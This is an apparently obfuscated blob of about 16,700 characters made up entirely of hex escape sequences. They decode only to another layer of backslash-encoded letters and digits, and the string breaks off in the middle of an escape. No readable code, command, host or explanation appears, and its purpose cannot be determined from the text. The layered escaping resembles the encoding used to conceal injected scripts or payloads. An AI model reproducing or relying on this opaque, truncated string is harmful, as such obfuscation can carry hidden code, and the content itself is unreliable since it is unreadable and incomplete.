\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x3